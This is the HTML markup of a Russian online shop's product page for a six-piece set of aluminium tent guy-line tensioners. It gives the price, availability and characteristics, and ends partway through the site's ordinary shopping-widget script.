                                <div class="detail-stickers-wrap detail-stickers-wrap--absolute">
                                                                                                                                                                                    </div>
                                
<div class="detail-gallery-big-slider short-nav swiper slider-solution slider-solution--show-nav-hover " 
data-slide-class-list="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big"
    data-plugin-options='{"direction":"horizontal","init":false,"keyboard":{"enabled":true},"loop":false,"touchEventsTarget":"container","pagination":{"enabled":true,"el":".detail-gallery-big-slider-main  .swiper-pagination"},"navigation":{"nextEl":".detail-gallery-big-slider-main  .swiper-button-next","prevEl":".detail-gallery-big-slider-main  .swiper-button-prev"},"slidesPerView":1,"type":"detail_gallery_main","preloadImages":false,"thumbs":{"swiper":".gallery-slider-thumb"}}'
>
            <div class="swiper-wrapper">
                                                            <div id="photo-0" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/ba1/nlzudd0j7gn31qff02c3nt3n549mfoet/natyazhiteli_ottyazhek_d_palatok_sledopyt_alyum_6sht_75kh50kh8mm.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/ba1/nlzudd0j7gn31qff02c3nt3n549mfoet/100_100_140cd750bba9870f18aada2478b24840a/natyazhiteli_ottyazhek_d_palatok_sledopyt_alyum_6sht_75kh50kh8mm.jpg" class="detail-gallery-big__link popup_link fancy " title="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм">
                            <img class="detail-gallery-big__picture rounded3 "  data-src="" src="/upload/resize_cache/iblock/ba1/nlzudd0j7gn31qff02c3nt3n549mfoet/450_450_140cd750bba9870f18aada2478b24840a/natyazhiteli_ottyazhek_d_palatok_sledopyt_alyum_6sht_75kh50kh8mm.jpg" data-xpreview="/upload/resize_cache/iblock/ba1/nlzudd0j7gn31qff02c3nt3n549mfoet/100_100_140cd750bba9870f18aada2478b24840a/natyazhiteli_ottyazhek_d_palatok_sledopyt_alyum_6sht_75kh50kh8mm.jpg"  alt="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм" title="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм"/>
                        </a>
                                    </div>
                                                            <div id="photo-1" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/c3d/tvphnb2b8h8oik8hw52zca9h0cqsnn1c/bc73ba52_d774_11ed_a087_f02f741c7557_bc73ba5f_d774_11ed_a087_f02f741c7557.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/c3d/tvphnb2b8h8oik8hw52zca9h0cqsnn1c/100_100_140cd750bba9870f18aada2478b24840a/bc73ba52_d774_11ed_a087_f02f741c7557_bc73ba5f_d774_11ed_a087_f02f741c7557.jpg" class="detail-gallery-big__link popup_link fancy " title="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм">
                            <img data-lazyload class="lazy detail-gallery-big__picture rounded3 "   src="[data-uri]" data-src="/upload/resize_cache/iblock/c3d/tvphnb2b8h8oik8hw52zca9h0cqsnn1c/450_450_140cd750bba9870f18aada2478b24840a/bc73ba52_d774_11ed_a087_f02f741c7557_bc73ba5f_d774_11ed_a087_f02f741c7557.jpg" data-xpreview="/upload/resize_cache/iblock/c3d/tvphnb2b8h8oik8hw52zca9h0cqsnn1c/100_100_140cd750bba9870f18aada2478b24840a/bc73ba52_d774_11ed_a087_f02f741c7557_bc73ba5f_d774_11ed_a087_f02f741c7557.jpg"  alt="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм" title="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм"/>
                        </a>
                                    </div>
                                                            <div id="photo-2" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/fdb/cr4z0gcr23dh5gqtr71pop8ue3pw7xb5/bc73ba52_d774_11ed_a087_f02f741c7557_bc73ba68_d774_11ed_a087_f02f741c7557.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/fdb/cr4z0gcr23dh5gqtr71pop8ue3pw7xb5/100_100_140cd750bba9870f18aada2478b24840a/bc73ba52_d774_11ed_a087_f02f741c7557_bc73ba68_d774_11ed_a087_f02f741c7557.jpg" class="detail-gallery-big__link popup_link fancy " title="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм">
                            <img data-lazyload class="lazy detail-gallery-big__picture rounded3 "   src="[data-uri]" data-src="/upload/resize_cache/iblock/fdb/cr4z0gcr23dh5gqtr71pop8ue3pw7xb5/450_450_140cd750bba9870f18aada2478b24840a/bc73ba52_d774_11ed_a087_f02f741c7557_bc73ba68_d774_11ed_a087_f02f741c7557.jpg" data-xpreview="/upload/resize_cache/iblock/fdb/cr4z0gcr23dh5gqtr71pop8ue3pw7xb5/100_100_140cd750bba9870f18aada2478b24840a/bc73ba52_d774_11ed_a087_f02f741c7557_bc73ba68_d774_11ed_a087_f02f741c7557.jpg"  alt="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм" title="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм"/>
                        </a>
                                    </div>
                    </div>
                    <div class="swiper-button-prev swiper-nav swiper-nav--hide-600"></div>
            <div class="swiper-button-next swiper-nav swiper-nav--hide-600"></div>
            </div>
    <div class="swiper-pagination visible-xs swiper-pagination--bottom swiper-pagionation-bullet--line-to-600"></div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
            <div class="product-main">
                                <div class="product-info-headnote clearfix">
                    <div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
                                                <div class="col-auto">
                            <div class="product-info-headnote__toolbar">
                                                                                                    <div class="like_icons list static icons long" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="compare" data-iblock="416" data-item="496610" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                                        </div>
                                                    </div>
                        </div>
                                                <div class="col-auto">
                            <div class="product-info-headnote__inner">
                                                                                                    <div class="product-info-headnote__rating">
                                        <!--'start_frame_cache_dv_493971'-->                                            <div class="rating">
                                                                                                    <div class="blog-info__rating--top-info pointer">
                                                        <div class="votes_block nstar with-text" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                                            <meta itemprop="ratingValue" content="5" />
                                                            <meta itemprop="reviewCount" content="1" />
                                                            <meta itemprop="bestRating" content="5" />
                                                            <meta itemprop="worstRating" content="1" />
                                                            <div class="ratings">
                                                                                                                                <div class="inner_rating" title="Нет оценок">
                                                                                                                                            <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                                                            <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                                                            <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                                                            <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                                                            <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                                                                            </div>
                                                                                            </div>
                                        <!--'end_frame_cache_dv_493971'-->                                    </div>
                                                                                                    <div class="product-info-headnote__article">
                                        <div class="article muted font_xs" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" >
                                            <span class="article__title" itemprop="name">Артикул:</span>
                                            <span class="article__value" itemprop="value">PF-TWP-70</span>
                                        </div>
                                    </div>
                                                                                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="preview-text">
                        <div class="font_xs text-block preview-text-replace">
                                                            Натяжители оттяжек д/палаток Следопыт алюм.&#40;6шт&#41;75х50х8мм                                                    </div>
                                                    <div class="more-char-link"><span class="choise colored_theme_text_with_hover font_sxs dotted" data-block=".content">Подробности</span></div>
                                            </div>
                                <div class="js-sales"></div>
                                <div class="flexbox flexbox--row flex-wrap align-items-normal">
                                        <div class="product-action flex-50">
                        <div class="info_item">
                            <div class="middle-info-wrapper main_item_wrapper">
                                                                <!--'start_frame_cache_qepX1R'-->                                    <div class="">
                                                                                                                                                    <div class="prices_block">
                                                                                        <div class="cost prices detail">
                                                                                                                                        <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                                                <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="420">
                                                                                                                        <span class="values_wrapper"><span class="price_value">420</span><span class="price_currency"> ₽</span></span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="420">
                                                                                                                        <span class="values_wrapper"><span class="price_value">420</span><span class="price_currency"> ₽</span></span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                                                            </div>
                                                                                            </div>
                                            <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                <meta itemprop="price" content="420" />
                                                <meta itemprop="priceCurrency" content="RUB" />
                                                <link itemprop="availability" href="http://schema.org/InStock" />
                                                                                                <link itemprop="url" href="/catalog/aksessuary-dlya-turizma/natyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-75kh50kh8mm/?oid=496610" />
                                            </div>
                                                                                        
                                                                                        <div class="quantity_block_wrapper">
                                                <div data-click="N" class="item-stock " data-id="496610" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                                                                    <div class="cheaper_form muted777 font_sxs">
                                                        <i class="svg  svg-inline-cheaper" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rectangle 783 copy" class="cls-1" d="M1447,521h-10a2,2,0,0,1-2-2v-6h0v-2.5h0a2.5,2.5,0,0,1,2.5-2.5h7.5a1.88,1.88,0,0,1,1.95,2H1437v1h10a2,2,0,0,1,2,2v6A2,2,0,0,1,1447,521Zm0-8h-10v6h10v-6Zm-3,2h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1444,515Z" transform="translate(-1435 -508)"/></svg></i>                                                        <span class="animate-load dotted" data-event="jqm" data-param-form_id="CHEAPER" data-name="cheaper" data-autoload-product_name="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм" data-autoload-product_id="496610">Нашли дешевле?</span>
                                                    </div>
                                                                                            </div>
                                        </div>
                                                                                                                                    <!--noindex-->
            <template class="offers-template-json">
                    <div data-json='[{"ID":496610,"TREE":null,"CAN_BUY":1}]'></div>
            </template>
        <!--/noindex-->
                                                                                        <script>typeof useOfferSelect === 'function' && useOfferSelect()</script>
                                            <div class="buy_block offer-props-wrapper">
                                                <div class="sku_props inner_content js_offers__493971_detail load-offer-js">
                                                </div>
                                            </div>
                                                                                <div class="buy_block">
                                                                                            <div class="offer_buy_block buys_wrapp has_offer_prop">
                                                    <div class="counter_wrapp big list clearfix">
                                                                                                                                                                <div class="counter_block_inner">
                                                <div class="counter_block md" data-item="496610">
                            <span class="minus dark-color" id="bx_117848907_493971_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
                            <input type="text" class="text" id="bx_117848907_493971_quantity" name="quantity" value="1" />
                            <span class="plus dark-color" id="bx_117848907_493971_quant_up" data-max='9'><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
                        </div>
                                                    </div>
                                                                                                                                <div id="bx_117848907_493971_basket_actions" class="button_block ">
                                                            <!--noindex-->
                                                                <span data-value="420" data-currency="RUB" class="btn-lg to-cart btn btn-default transition_bg animate-load" data-item="496610" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_496610" data-props="" data-part_props="N" data-add_props="N"  data-empty_props="" data-offers="Y" data-iblockID="412"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-lg in-cart btn btn-default transition_bg" data-item="496610"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм"></span>                                                            <!--/noindex-->
                                                        </div>
                                                    </div>
                                                                                                                                                                                                                                                                                <div class="wrapp-one-click">
                                <span class="btn btn-transparent-border-color  round-ignore  type_block transition_bg one_click" data-item="496610" data-iblockID="412" data-quantity="1" onclick="oneClickBuy('496610', '412', this)">
                                    <span>Купить в 1 клик</span>
                                </span>
                            </div>
                                                                                                                                                                            </div>
                                                                                    </div>
                                    </div>
                                <!--'end_frame_cache_qepX1R'-->                                                                                                <div class="js-services"></div>
                            </div>
                                                                                                                                                                                        <div class="calculate-delivery text-form muted777 muted ncolor">
                        <i class="svg  svg-inline-delivery_calc" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Ellipse 299 copy 2" class="cls-1" d="M1346,916a3,3,0,0,1-6,0h-1a1.012,1.012,0,0,1-.42-0.1,1.917,1.917,0,0,1-.58.1h-2a3,3,0,0,1-6,0,2.344,2.344,0,0,1,.03-0.264A1.992,1.992,0,0,1,1329,914v-7a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2h3l4,4v4A1,1,0,0,1,1346,916Zm-13,1a1,1,0,1,0-1-1A1,1,0,0,0,1333,917Zm5-10h-7v6.778a2.961,2.961,0,0,1,4.22.221H1338v-7Zm5,10a1,1,0,1,0-1-1A1,1,0,0,0,1343,917Zm2-5.313L1342.31,909H1340v5h0.78a2.96,2.96,0,0,1,4.22-.222v-2.09Z" transform="translate(-1329 -905)"/></svg></i>                        <span class="animate-load dotted font_sxs" data-event="jqm" data-param-form_id="delivery" data-name="delivery" data-param-product_id="496610" data-param-region_stores_id="1">Рассчитать доставку</span>
                                            </div>
                            
                                                                                        <div class="text-form">
                                    <div class="price_txt muted777 font_sxs muted ncolor">
                                        <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>                                        <div class="text-form-info">
                                                                                            Нужна помощь в выборе или консультация эксперта ?
<br>
<a href="tel:+78612127015">+7 (861) 212-70-15</a>                                                                                    </div>
                                    </div>
                                </div>
                                                                                </div>
                    </div>
                                            <div class="product-chars flex-50">
                                                                                                                                                    <div class="char-side char-toggle-visible ">

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Бренд			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Следопыт</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		В наличии			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Да</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Пол			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Унисекс </div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Назначение			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Натяжители оттяжек для палаток</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Производитель			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Китай</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Ориентация			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Унисекс</div>
</div></div>                                                                            <div class="more-char-link"><span class="choise colored_theme_text_with_hover font_sxs dotted" data-block=".js-scrolled">Все характеристики</span></div>
                                                                    </div>
                                                    </div>
                                    </div>
                                                <div class="price_txt muted font_sxs filed">
                    Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
                </div>
            </div>
        </div>
                            <span itemprop="offers" itemscope itemtype="http://schema.org/AggregateOffer" style="display:none;">
                <meta itemprop="offerCount" content="1" />
                <meta itemprop="lowPrice" content="420" />
                <meta itemprop="highPrice" content="420" />
                <meta itemprop="priceCurrency" content="RUB" />
                                                                            <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="sku" content="" />
                        <a href="/catalog/aksessuary-dlya-turizma/natyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-75kh50kh8mm/" itemprop="url"></a>
                        <meta itemprop="price" content="420" />
                        <meta itemprop="priceCurrency" content="RUB" />
                        <link itemprop="availability" href="http://schema.org/InStock" />
                                            </span>
                            </span>
        <script>
            BX.message({
                QUANTITY_AVAILIABLE: 'Есть в наличии',
                QUANTITY_NOT_AVAILIABLE: 'Под заказ',
                ADD_ERROR_BASKET: '',
                ADD_ERROR_COMPARE: '',
                ONE_CLICK_BUY: 'Купить в 1 клик',
                MORE_TEXT_BOTTOM: 'Подробнее',
                TYPE_SKU: 'TYPE_1',
                HAS_SKU_PROPS: 'N',
                SITE_ID: 'qj'
            })
        </script>
    </div>
</div>
        
        
    

<!--'start_frame_cache_OhECjo'-->	<span id="sale_gift_product_957256270" class="sale_prediction_product_detail_container"></span>
	<script>
	if(typeof obMaxPredictions === 'undefined'){
		var CMaxPredictions = function(){
			this.arData = {};
			this.bindEvents();
		}
		CMaxPredictions.prototype.bindEvents = function(){
			var _this = this;
			BX.ready(function(){
				BX.addCustomEvent('onHasNewPrediction', function(html, injectId){
					// $('#simple-prediction').remove();
					// predictionWindow = false;
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
					if(_this.arData && typeof _this.arData[injectId] !== 'undefined'){
						_this.arData[injectId].html = html;
						if(html.length){
							_this.show(injectId);
						}
						else{
							_this.hide(injectId);
						}
					}
				});
				$(document).on('mouseenter', '#simple-prediction', function(){
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
				$(document).on('mouseleave', '#simple-prediction', function(){
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
			});
		}
		CMaxPredictions.prototype.add = function(data){
			if(typeof data === 'object' && typeof data.injectId === 'string' && typeof data.giftAjaxData === 'object'){
				this.arData[data.injectId] = {
					injectId: data.injectId,
					giftAjaxData: data.giftAjaxData,
					html: ''
				}
				//console.log('added prediction', data.injectId);
				return data.injectId;
			}
			return false;
		}
		CMaxPredictions.prototype.remove = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				this.hide(i);
				delete(this.arData[i]);
				//console.log('removed prediction', i);
			}
		}
		CMaxPredictions.prototype.removeAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.remove(keys[i]);
				}
			}
			this.arData = {};
		}
		CMaxPredictions.prototype.get = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				return this.arData[i];
			}
		}
		CMaxPredictions.prototype.getAll = function(i){
			return this.arData;
		}
		CMaxPredictions.prototype.show = function(i){
			var _this = this;
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length && _this.arData[i].html.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						// console.log('show prediction', i);
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').removeClass('has_prediction');
						if(bFastView){
							var $buttons1 = $element.find('.counter_wrapp .button_block .btn.to-cart,.counter_wrapp .button_block .btn.in-cart');				
							_show($buttons1);
						}
						else{
							if($element.find('.list-offers,.offer_buy_block').length > 0){
								var $buttons1 = $element.find('.list-offers .counter_wrapp .btn.to-cart,.list-offers .counter_wrapp .btn.in-cart,.btn.slide_offer,.offer_buy_block .counter_wrapp .btn.to-cart,.offer_buy_block .counter_wrapp .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.more, #headerfixed .btn.slide_offer');
								_show($buttons2);
							}
							else{
								var $buttons1 = $element.find('.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart,.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.to-cart,#headerfixed .btn.in-cart');
								_show($buttons2);
							}
						}
						function _show($buttons){
							if($buttons.length){
								$buttons.each(function(index, button) {
									button = $(button);
									if( !button.children('.svg-inline-prediction').length && !button.hasClass('in-cart') ) {
										var  _thisIcon = this;
										var isShadow = button.closest('.shadowed-block').length;
										var isSquare = (isMobile && arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') || isShadow;
										var predictionIconHTML = '';
										if(isSquare) {
